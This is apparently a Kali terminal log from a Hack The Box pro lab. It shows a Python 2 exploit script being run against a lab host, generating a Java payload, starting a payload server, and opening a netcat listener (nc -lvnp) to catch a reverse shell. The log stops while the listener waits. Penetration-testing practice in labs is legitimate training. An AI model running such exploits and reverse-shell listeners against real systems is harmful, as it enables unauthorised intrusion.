 ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
┌──(kali㉿gobots)-[26Apr2024 16:25:22]-[~/SUT/Genesis_proLab_htB/malware]
└─$ python2 46453.py
Usage: ./46453.py <rhost> <rport> <lhost> <lport>
MAKE SURE U GOT A LISTENER HOMIE!!
┌──(kali㉿gobots)-[26Apr2024 16:25:54]-[~/SUT/Genesis_proLab_htB/malware]
└─$ python2 46453.py 10.10.110.102 8080 10.10.14.39 1002
{1} generating payload
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
error: Source option 6 is no longer supported. Use 7 or later.
error: Target option 6 is no longer supported. Use 7 or later.
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
{2} starting evil payload server
{3} as easy as 1,2,3 triggering now
Script started, output log file is '/home/kali/SUT/logs/termlogs/20240426_162554_shell.log'.
┌──(kali㉿gobots)-[26Apr2024 16:25:54]-[~/SUT/Genesis_proLab_htB/vpn]
└─$ nc -lvnp 1002
listening on [any] 1002 ...
❏ Genesis 🖥️10.10.14.39/23 [0] openvpn [2] zsh Friday, April 26 2024 - 4:28 PM